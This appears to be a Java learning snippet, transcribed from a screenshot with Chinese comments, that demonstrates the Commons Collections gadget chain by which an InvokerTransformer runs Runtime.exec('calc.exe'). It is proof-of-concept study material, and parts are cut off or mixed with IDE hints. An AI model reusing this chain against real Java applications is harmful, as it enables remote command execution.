 public class CommonCollections1 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationExcept
//创建一个含有Runtime的map
HashMap<String, Runtime> stringRuntimeHashMap = new HashMap<>();
stringRuntimeHashMap.put("Aur0ra", Runtime.getRuntime());
MapTransformer mapTransformer = (MapTransformer) MapTransformer.getInstance(stringRuntimeHashMap);
//传进去作为第一个transformer类
Transformer[] transformers = {
mapTransformer,
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap hashMap = new HashMap();
Map outerMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
outerMap.put("name","Aur0ra");
}